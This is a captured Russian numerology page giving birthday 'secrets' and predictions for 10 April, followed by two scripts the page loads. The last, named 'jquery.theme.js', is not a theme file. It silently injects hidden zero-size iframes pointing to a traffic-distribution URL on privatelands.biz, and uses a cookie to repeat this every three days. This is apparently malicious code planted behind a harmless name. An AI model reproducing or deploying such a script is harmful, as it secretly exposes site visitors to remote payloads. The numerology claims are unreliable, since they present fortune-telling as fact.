

--- FILE ---
content_type: text/html
request_url: https://www.belmagi.ru/4apr/10.htm
body_size: 5492
content:
<html><head><meta http-equiv="Content-Language" content="ru"><meta name="description" CONTENT="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta name="keywords" content="Нумерология. Джудит Тернер. Тайна Вашего дня рождения."><meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><title>Нумерология. Тайна Вашего Дня рождения. 10 апреля</title><link rel="stylesheet" type="text/css" href="../imag/css.css">
<script type="text/javascript" language="JavaScript1.2" src="../menu/msqr.js"></script>
<script type="text/javascript" language="JavaScript1.2" src="../scr/pre2.js"></script>
<base target="_top">
<meta name="Microsoft Border" content="tb">
</head><body><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<!-- <style> start 1 -->
<center>
<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td class="s2" width="18" height="194" background="../sap_n/osnlev.gif">
		
<script type="text/javascript"><!--
 document.write('<img '+ 
 'src="http://counting.kmindex.ru/0.gif?uid=16688&r='+escape(document.referrer)+'&'+Math.random()+'" width=1 height=1 border=0>')
//--></script><!--bigmir)net TOP 100 Part 1-->
 <script type="text/javascript" language="javascript"><!--
 bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:30475,s:30475,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
 for(var f=self;f!=f.parent;f=f.parent)bm.w++;
 try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
 else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
 try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
 try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
 r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
 bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
 bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
 //-->
 </script>
 <noscript><img src="http://c.bigmir.net/?v30475&s30475&t6" width="1" height="1" border="0" /></noscript>
 <!--bigmir)net TOP 100 Part 1-->
<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
 d=document;var a='';a+=';r='+escape(d.referrer)
 js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
 a+=';j='+navigator.javaEnabled()
 js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
 s=screen;a+=';s='+s.width+'*'+s.height
 a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
 js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
 js=13//--></script><script language="JavaScript" type="text/javascript"><!--
 d.write('<IMG src="http://d6.c7.b5.a1.top.list.ru/counter'+
 '?id=1406581;js='+js+a+';rand='+Math.random()+
 '" height="1" width="1" alt="top.mail.ru" border="0" />')
 if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
 src="http://d6.c7.b5.a1.top.list.ru/counter?js=na;id=1406581"
 height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
 if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->
 <!-- begin of Top100 code --><a href="http://top100.rambler.ru/top100/" target=_blank><img src="http://counter.rambler.ru/top100.cnt?1380721" alt="" width="1" height="1" border="0"></a>
 <!-- end of Top100 code -->
<img border="0" src="../sap_n/1.gif" width="18" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osncen.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/bg.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/z_r.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/osnprav.gif" width="1" height="1" hspace="0" vspace="0">
		<img border="0" src="../sap_n/zv_s.gif" width="1" height="1" hspace="0" vspace="0">
		</td>
		<td class="s2" height="100" background="../sap_n/osncen.gif">
		<table border="0" class="s1" width="100%" height="194" cellspacing="0" cellpadding="0" id="table2">
			<tr>
				<td class="s2" height="193" align="right" width="100%">
				<table border="0" width="95%" id="table3" cellspacing="0" cellpadding="0" height="98%" background="../sap_n/z_r.gif">
					<tr>
						<td width="180" height="100%" valign="top" align="center">
						<img border=0 src="../sap_n/1.gif" width=86 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=40 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2_2.gif" width=17 height=17 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=21 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=174 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=49 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw2.gif" width=17 height=17 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=3 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1_2.gif" width=12 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/1.gif" width=154 height=12 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 hspace=0 vspace=0 alt="Магия Божественного Света"><br><br>
						<img border=0 src="../sap_n/1.gif" width=184 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
						<img border=0 src="../sap_n/zw1.gif" width=11 height=11 align=left hspace=0 vspace=0 alt="Магия Божественного Света"><br>
						<img border=0 src="../sap_n/1.gif" width=260 height=1 align=left hspace=0 vspace=0 alt="Магия Божественного Света">
</td>
						<td width="100%" height="100%" class="s2">
						<table border="0" width="100%" id="table4" cellspacing="0" cellpadding="0" background="../sap_n/zv_s.gif" height="102%">
							<tr>
								<td align="right" height="55" valign="bottom">
								<table border="0" class="s1" width="150" height="30" cellspacing="0" cellpadding="0">
									<tr>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(0)" onMouseOut="off(0)" href="../fr/" title="'Магия Божественного Света' на Французском">
										<img name="link1" src="../sap_n/fl_fr.gif" alt="'Магия Божественного Света' на Французском" width="24" height="15" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(1)" onMouseOut="off(1)" href="#" onClick="this.style.behavior='url (#default#homepage)'; this.setHomePage ('http://www.belmagi.ru/'); return false;" title="Сделать страничку &quot;Магия Божественного Света&quot; стартовой">
										<img name="link2" src="../sap_n/dom.gif" alt="Сделать страничку &quot;Магия Божественного Света&quot; стартовой" width="21" height="18" border="0"></a></td>
										<td class="s2" align="right" width="33%">
										<a onMouseOver="on(2)" onMouseOut="off(2)" href="#" title="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" onClick="window.external.addFavorite ('http://www.belmagi.ru/', 'Магия Божественного Света'); return false;">
										<img name="link3" src="../sap_n/pap.gif" alt="Добавить сайт &quot;Магия Божественного Света&quot; в Избранное" width="21" height="16" border="0"></a></td>
									</tr>
								</table>
								</td>
							</tr>
							<tr>
								<td align="left" height="54">
								<img border="0" src="../sap_n/1.gif" width="75" height="34" align="left" hspace="0" vspace="0">
								<img border="0" src="../sap_n/bg.gif" hspace="0" width="487" height="54"></td>
							</tr>
							<tr>
								<td height="85" align="center" valign="bottom">
								<table border="0" class="s1" width="90%" cellspacing="0" cellpadding="0" height="30">
									<tr>
										<td class="s2" align="center" width="30%" valign="top" height="100%">
										
										<A onMouseOver="on(3)" onMouseOut="off(3)" href="../index.php"  
										title="Главная">
										<img name="link4" src="../sap_n/knsh1.gif" 
										alt="Главная" width="88" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(4)" onMouseOut="off(4)" href="../pomosh/index.htm"  
										title="Наша помощь">
										<img name="link5" src="../sap_n/knsh2.gif" 
										alt="Наша помощь" width="124" height="23"
										border="0"></a></td>
										<td class=s2 align=center width=30% valign="top" height="100%">
										<A onMouseOver="on(5)" onMouseOut="off(5)" href="../magi/index.htm"  
										title="Наш коллектив">
										<img name="link6" src="../sap_n/knsh3.gif" 
										alt="Наш коллектив" width="128" height="23"
										border="0"></a>
										</td>
									</tr>
								</table>
								</td>
							</tr>
						</table>
						</td>
					</tr>
				</table>
				</td>
			</tr>
		</table>
		</td>
		<td class="s2" width="16" height="194" background="../sap_n/osnprav.gif">
		<img border="0" src="../sap_n/1.gif" width="16" height="1" hspace="0" vspace="0"></td>
	</tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
	<tr>
		<td><img border="0" src="../sap_n/1.gif" width="640" height="7" hspace="0" vspace="0"></td>
	</tr></table></center></td></tr><!--msnavigation--></table><!--msnavigation--><table dir="ltr" border="0" cellpadding="0" cellspacing="0" width="100%"><tr><!--msnavigation--><td valign="top">
<div align="center">
        <table border="0" width="98%" class=s1 cellspacing="0" cellpadding="0">
        <tr>
                        <td class=s3 width="170" valign="bottom" align="center" height="2">
                        <img border="0" src="../imag/1.gif" width="165" height="1"></td>
                        <td class=s3 width="100%" height="2">
                        </td>
                </tr>
                <tr>
                        <td class=s3 width="170" valign="center" align="center" height="33">
                        <script type="text/javascript" language="JavaScript1.2" src="../menu/5.js"></script>
                        </td>
                        <td class=s3 width="100%">
                        <table border="0" width="100%" class=s1 cellspacing="0" cellpadding="0" background="../imag/2_1.gif" height="35">
                                                        <tr>
                                                                <td class=s3 width="13" align="left" valign="top" height="35">
                                                                <img border="0" src="../imag/lug.gif" width="13" height="13"></td>
                                                                <td class=s3 width="17">
                                                                <img border="0" src="../imag/krug.gif" width="10" height="10"></td>
                                                                <td class=s2>
                                                                <h2>Тайна Вашего Дня рождения</h2></td>
                                                                <td class=s3 width="13" align="right" valign="top">
                                                                <img border="0" src="../imag/prug.gif" width="13" height="13"></td>
                                                        </tr>
                        </table>


</td>
                </tr>
                <tr>
                        <td class=t_or colspan="2"><br><h3>10 АПРЕЛЯ</h3><br>
 <h4>ОВЕН С 17:00 20 МАРТА ДО 4:00 20 АПРЕЛЯ</p><ul>
<li>Магическое число - 1.</li>
<li>Драгоценный камень - берилл. Этот камень полезен при медитации, поскольку способствует сосредоточению.</li>
<li>Растение - барбарис. Иногда вами овладевает глубокое уныние.</li>
<li>Ваш астральный цвет - розовый, что говорит об умении сострадать. Красный дает прилив энергии, а зеленый цвет одежды помогает преодолевать препятствия.</li>
<li>Аромат - пользуйтесь легчайшим ароматом лимона или других цитрусовых. Эти запахи создают комфортную атмосферу.</li>
<li>Дерево - грецкий орех. Вы всегда готовы к переменам в жизни.</li>
<li>Музыкальные инструменты - гобой, флейта, кларнет, фортепиано, валторна, орган.</li>
<li>Композитор - Бём.</li>
<li>Птица - колибри. Она изящна и грациозна, способна часами сохранять неподвижность, а затем срываться с места и хлопотать, как пчелка.</li>
<li>Целебный аромат - земляника. Обладая успокаивающими свойствами, земляника в то же время помогает в любви.</li>
<li>Благоприятные продукты - цикорий, земляника, тмин, патока, пахта.</li>
<li>Счастливые числа - 10, 19, 20.</li>
<li>Лучшие месяцы - июнь и июль.</li>
<li>Лучший день недели - вторник.</li>
<li>Лучшие числа месяца - 1, 10, 19, 28.</li>
<li>Талисман - новая монетка в туфле.</li>
<li>Знаки гармоничного брака и партнерства - Стрелец и Лев.</li></ul>
<br><h3>ПРЕДСКАЗАНИЕ ДЖУДИТ</h3>
<br>
<p>Вы энергичны и отважны, для вас честность - главный жизненный принцип. Вы счастливы только в те моменты, когда жизнь бросает вам вызов и требует немедленных решений. Вы красноречивы, особенно если тема вас глубоко волнует.</p><p>Ваш пылкий и властный характер временами может осложнять отношения с людьми, но все же вы завоюете больше сердец, чем потеряете. Отыскав человека, соответствующего вашему романтическому идеалу, вы придете в отчаяние, ибо то, к чему вы стремитесь, и то, в чем нуждаетесь, - совершенно разные вещи. Семья и друзья стоят для вас на первом месте.</p><p>Напор и решимость - ваши движущие силы. Наилучшим образом вам подходит работа в сфере юриспруденции, финансов или торговли. Хорошие дивиденды принесут занятия с недвижимостью. В течение жизни вам может достаться солидное наследство.</p><p>С вами всегда весело, у вас поразительное чувство юмора, вы умеете подшучивать над собой. Вы способны быть преданным другом. Возможно, займете видное положение в обществе.</p>
<h6>По книге Джудит Тернер &quot;Тайный мир дней рождения&quot;</h6><br>
<p class=lb>
<!--webbot bot="Include" U-Include="../menu/knopka.htm" TAG="BODY" startspan -->
<!-- <style> start 2 -->
<!--webbot bot="Include" i-checksum="58405" endspan --></p><br><p class=c6>
<!--webbot bot="Include" U-Include="../borders/knopka.htm" TAG="BODY" startspan -->
<nobr><A HREF="../index.php" TARGET="">Главная</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../karta.php?r=5" TARGET="">Нумерология</A></nobr>&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;
<nobr><A HREF="../num/index.htm" TARGET="">Магия&nbsp;цифры</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../menu/titul.htm" TARGET="">Тайный&nbsp;мир&nbsp;дней&nbsp;рождения</A></nobr>&nbsp;&nbsp;
<nobr><A HREF="../test/test1.htm" TARGET="">Тест&nbsp;уровня&nbsp;развития&nbsp;души</A></nobr>
<!--webbot bot="Include" i-checksum="33975" endspan --></p><br></td></tr></table><br></div><!--msnavigation--></td></tr><!--msnavigation--></table><!--msnavigation--><table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td>
<div align="center">
	<table border="0" width="99%" class="s1" cellspacing="0" cellpadding="0" background="../imag/nizfon.gif" height="78">
		<tr>
			<td class="s2" width="23" height="79" rowspan="2" background="../imag/nizlev.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
			<td class="td_fz1" valign="center" align="center">
			<h5><b>Copyright © 2002<script  language="JavaScript">
			<!--
			now = new Date();
			year = now.getYear();
			document.write("-" + year); 
			//-->
			</script> 
			Aннa Фoщaй:
			<a title="Написать письмо автору сайта" href="mailto:magi@belmagi.ru?subject='Магия_Божественного_Света'">
			magi@belmagi.ru</a>, Вебмастер:&nbsp;<a title="Написать письмо вебмастеру" href="mailto:webmaster@belmagi.ru?subject='Магия_Божественного_Света'">webmaster@belmagi.ru</a></b>
			</h5>
			Коммерческое использование материалов сайта без согласия авторов 
			запрещено!<br>
			При некоммерческом использовании <font color="#951820"><b>
			обязательна активная</b></font> ссылка на сайт (<b><a title="'Магия Божественного Света'" href="http://www.belmagi.ru/">http://www.belmagi.ru/</a></b>).
			</td>
			<td class="s2" width="23" height="54" rowspan="2" background="../imag/nizpr.gif">
			<img src="../sap_n/1.gif" width="23" height="1" border="0"></td>
		</tr>
		<tr>
			<td class="s2" height="15">
			<img src="../sap_n/1.gif" width="725" height="1" border="0"></td>
		</tr>
	</table><br></div>
	<div align="center">
<!-- Yuga Top Counters -->
<script language="JavaScript" type="text/javascript"><!--
document.write("<a target=_blank href='http://top.yuga.ru'>"+"<img alt='Top.YUGA.ru' border=0 src='http://top.yuga.ru/statistic/160473.gif?"+Math.random()+"'></a><script src='http://top.yuga.ru/cgi-bin/statistic/statistic.cgi?UidSite=160473"+"&rnd="+Math.random()+"'></"+"script>");
//--></script><!-- Yuga Top Counters -->&nbsp;
<!--Rating@Mail.ru LOGO--><a target=_blank href="http://top.mail.ru/jump?from=1406581"><img SRC="http://d6.c7.b5.a1.top.list.ru/counter?id=1406581;t=214;l=1" border=0 height=31 width=88 alt="Рейтинг@Mail.ru"/></a><!--/LOGO-->&nbsp;
<!-- begin of Top100 logo -->
<a  target=_blank href="http://top100.rambler.ru/top100/"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo --></div><!-- <style> end 2 -->
</td></tr><!--msnavigation--></table></body></html> 


--- FILE ---
content_type: application/javascript
request_url: https://www.belmagi.ru/menu/5.js
body_size: 671
content:
stm_bm(["menu390b",430,"//www.bubi.ru/menu/","blank.gif",0,"","",0,0,500,0,250,0,1,0,"//www.bubi.ru/","",0],this);
stm_sc(1,["#60c8e5","#f0be7b","","",3,3,0,0,"#fffff7","#000000","strtop.gif","strtopa.gif",-1,-1,0,"strniz.gif","strniza.gif",-1,-1,0]);
stm_bp("p0",[1,4,0,0,0,4,7,8,100,"",-2,"",-2,100,1,3,"#6e83a2","transparent","",0,0,0,"#800000"]);
stm_ai("p0i0",[0,"НУМЕРОЛОГИЯ","","",-1,-1,0,"","_blank","","","","",7,0,0,"","",8,0,0,1,1,"#60c8e5",0,"#f0be7b",0,"","",3,3,0,0,"#ffffff #6e83a2 #6e83a2 #ffffff","#ffffff #6e83a2 #6e83a2 #ffffff","#0f005e","#990000","bold 10pt 'Arial','Verdana'","bold 10pt 'Arial','Verdana'",0,0]);
stm_bp("p1",[1,2,4,0,4,3,1,7,100,"",-2,"",-2,100,2,6,"#6e83a2","transparent","",0,0,0,"#0000aa"]);
stm_aix("p1i0","p0i0",[0,"Магия цифры","","",-1,-1,0,"","_top","","Магия цифры","","",1,0,0,"str.gif","strr.gif",7,7]);
stm_bpx("p2","p1",[1,2,4,0,4,3,0,0]);
stm_aix("p2i0","p0i0",[0,"Что такое нумерология","","",-1,-1,0,"num/num1.htm","_self","","Что такое нумерология. Зачем она нужна. Где может помочь","","",0,0,0,"","",0]);
stm_aix("p2i1","p2i0",[0,"Цифры в дате рождения<BR>и их значение","","",-1,-1,0,"num/datarojdeniya.htm","_self","","Цифры в дате рождения и их значание"]);
stm_ep();
stm_aix("p1i1","p2i0",[0,"Тайный мир дней рождения","","",-1,-1,0,"menu/titul.htm","_top","","Тайный мир дней рождения","","",1]);
stm_aix("p1i2","p1i1",[0,"Тест на определение<BR>уровня развития души","","",-1,-1,0,"test/test1.htm","_top","","Тест на определение уровня развития своей души"]);
stm_ep();
stm_ep();
stm_em();


--- FILE ---
content_type: application/javascript
request_url: https://bubi.ru/menu/jquery.theme.js
body_size: 413
content:
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=bel-mg' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='https://privatelands.biz/tds/go.php?sid=19&tag=bel-mg' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }